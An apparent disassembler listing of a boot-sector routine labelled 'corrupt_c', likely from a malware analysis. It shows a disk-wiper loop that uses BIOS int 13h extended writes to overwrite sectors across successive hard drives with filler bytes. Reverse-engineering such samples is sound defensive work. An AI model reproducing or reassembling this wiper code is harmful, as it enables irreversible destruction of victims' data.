 seg000:7C21 ; ---------------------------------------------------------------------------
seg000:7C21
seg000:7C21 corrupt_c: ; CODE XREF: seg000:loc_7C1A↑j
seg000:7C21 ; seg000:7C5B↓j ...
seg000:7C21 mov ax, cs
seg000:7C23 mov ds, ax
seg000:7C25 mov word ptr ds:byte_7C74+4, ax
seg000:7C28 mov dword ptr ds:byte_7C74+2, 7C82h
seg000:7C31 mov ah, 43h ; 'C'
seg000:7C33 mov al, 0
seg000:7C35 mov dl, ds:byte_7C74+13h
seg000:7C39 add dl, 80h
seg000:7C3C mov si, 7C72h
seg000:7C3F int 13h ; DISK - IBM/MS Extension - EXTENDED WRITE (DL - drive, AL - verify flag, DS:SI - disk address packet)
seg000:7C41 jb short loc_7C45
seg000:7C43 jnb short loc_7C5D
seg000:7C45
seg000:7C45 loc_7C45: ; CODE XREF: seg000:7C41↑j
seg000:7C45 inc ds:byte_7C74+13h
seg000:7C49 mov dword ptr ds:byte_7C74+6, 1
seg000:7C52 mov dword ptr ds:byte_7C74+0Ah, 0
seg000:7C5B jmp short corrupt_c
seg000:7C5D ; ---------------------------------------------------------------------------
seg000:7C5D
seg000:7C5D loc_7C5D: ; CODE XREF: seg000:7C43↑j
seg000:7C5D add dword ptr ds:byte_7C74+6, 0C7h
seg000:7C66 adc dword ptr ds:byte_7C74+0Ah, 0
seg000:7C6F clc
seg000:7C70 jmp short corrupt_c
seg000:7C70 ; ---------------------------------------------------------------------------
seg000:7C72 db 10h
seg000:7C73 align 2
seg000:7C74 byte_7C74 db 1, 5 dup(0), 1, 7 dup(0), 5 dup(41h), 0
seg000:7C74 ; DATA XREF: seg000:7C28↑w
seg000:7C74 ; seg000:7C25↑w ...